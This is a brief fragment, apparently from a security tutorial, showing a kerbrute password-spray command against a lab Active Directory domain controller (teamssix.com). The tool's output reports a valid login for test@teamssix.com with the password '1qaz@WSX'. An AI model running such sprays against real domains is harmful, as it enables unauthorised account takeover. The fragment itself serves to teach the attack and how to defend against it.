 └─[$] <> kerbrute passwordspray --dc 192.168.7.7 -d teamssix.com users.txt 1qaz@WSX
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 09/23/21 - Ronnie Flathers @ropnop
2021/09/23 13:10:20 >  Using KDC(s):
2021/09/23 13:10:20 >   192.168.7.7:88
公众号：TeamsSix
2021/09/23 13:10:21 >  [+] VALID LOGIN:  test@teamssix.com:1qaz@WSX
2021/09/23 13:10:22 >  Done! Tested 2010 logins (1 successes) in 2.023 seconds
teamssix.com
teamssix.com
teamssix.com